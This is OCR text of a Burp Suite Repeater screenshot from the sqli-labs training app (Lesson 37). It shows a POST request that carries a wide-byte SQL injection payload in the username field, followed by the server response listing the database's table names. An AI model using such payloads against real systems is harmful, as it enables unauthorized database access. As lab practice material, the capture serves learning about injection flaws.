 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.2.2 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Settings
1 × +
Send Cancel < >
Target: http://192.168.23.128
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /sqli-labs/Less-37/ HTTP/1.1
2 Host: 192.168.23.128
3 Content-Length: 151
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
7 Origin: http://192.168.23.128
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.23.128/sqli-labs/Less-37/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=a%df' union select 1,(select group_concat(table_name) from information_schema.tables where
table_schema=database())#&passwd=admin&submit=Submit
16
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Welcome Dhakkan
Username :
Password :
Submit
SQLI DUMB SERIE
Your Login name:1
Your Password:emails,referers,uagents,users
SUCCESSFULLY
LOGGED IN
Hint: The Username you input is escaped as : a�\' union select 1,(select group_concat(table_name) from
information_schema.tables where table_schema=database())#
Hint: The Password you input is escaped as : admin
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 12
Response headers 6